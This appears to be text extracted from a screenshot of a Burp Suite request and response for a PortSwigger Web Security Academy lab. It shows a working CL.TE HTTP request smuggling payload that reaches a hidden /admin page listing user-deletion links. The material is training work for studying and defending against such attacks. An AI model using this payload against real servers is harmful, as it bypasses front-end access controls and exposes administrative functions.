 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac6a1f541ff6bf048001983500de00df.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-fron
t-end-controls-cl-te
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=cFg9aMXHP1s5a5hST1o8YFCBBTKY4uBK
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 50
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /admin HTTP/1.1
25 Host: localhost
26
27 0
28
29
Response
Raw Headers Hex HTML Render
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon
>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container is-page">
43 <section>
44 <h1>Users</h1>
45 <div>
46 <span>administrator - </span>
47 <a href="/admin/delete?username=administrator">Delete</
a>
48 </div>
49 <div>
50 <span>carlos - </span>
51 <a href="/admin/delete?username=carlos">Delete</a>
52 </div>
53 <div>
54 <span>wiener - </span>
55 <a href="/admin/delete?username=wiener">Delete</a>
56 </div>
57 </section>
58 <br>
59 <hr>
60 </div>